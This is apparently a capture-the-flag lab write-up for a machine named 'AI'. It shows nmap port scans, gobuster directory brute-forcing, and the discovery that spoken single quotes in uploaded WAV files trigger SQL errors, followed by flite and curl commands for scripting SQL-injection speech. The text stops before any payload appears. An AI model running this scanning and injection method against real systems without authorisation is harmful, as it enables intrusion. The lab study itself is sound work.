AI
Enumeration
└─$ nmap -Pn -p- 10.10.10.163 --min-rate 10000
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-25 19:19 BST
Nmap scan report for 10.10.10.163 (10.10.10.163)
Host is up (0.18s latency).
Not shown: 65443 filtered tcp ports (no-response), 90 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 24.11 seconds
└─$ nmap -Pn -p22,80 -sC -sV 10.10.10.163 --min-rate 10000
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-25 19:29 BST
Nmap scan report for 10.10.10.163 (10.10.10.163)
Host is up (0.77s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 6d:16:f4:32:eb:46:ca:37:04:d2:a5:aa:74:ed:ab:fc (RSA)
| 256 78:29:78:d9:f5:43:d1:cf:a0:03:55:b1:da:9e:51:b6 (ECDSA)
|_ 256 85:2e:7d:66:30:a6:6e:30:04:82:c1:ae:ba:a4:99:bd (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Hello AI!
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 26.03 seconds

└─$ gobuster dir -u http://10.10.10.163/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x txt,php,html -t 50 -k
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.163/
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: txt,php,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 277]
/.php (Status: 403) [Size: 277]
/images (Status: 301) [Size: 313] [--> http://10.10.10.163/images/]
/contact.php (Status: 200) [Size: 37371]
/index.php (Status: 200) [Size: 37347]
/about.php (Status: 200) [Size: 37503]
/uploads (Status: 301) [Size: 314] [--> http://10.10.10.163/uploads/]
/db.php (Status: 200) [Size: 0]
/intelligence.php (Status: 200) [Size: 38674]
/ai.php (Status: 200) [Size: 37569]
uploads and images return 403about.php returns description

intelligence.php and ai.php look interesting


- So we can upload a
wav which will be interpreted by their AI api

- I received no results for my query
- Since we have a query, let’s send special chars to see if something happens
- I’ll generate a
wav with open single quote speech - And I receive a
SQL error

- The potential attack path is to generate
sql injection speech- We can now script the process using
flite apt install flite
└─$ flite -w speech.wav -voice rms -t "Hello"
└─$ curl -s -X POST http://10.10.10.163/ai.php -F 'fileToUpload=@speech.wav;type=audio/x-wav' -F 'submit=Process It!'
<!DOCTYPE html>
...
└─$ curl -s -X POST http://10.10.10.163/ai.php -F 'fileToUpload=@speech.wav;type=audio/x-wav' -F 'submit=Process It!' | grep 'Query result :' | sed 's/<br \/>/\n/g' | sed 's/<h3>//g'
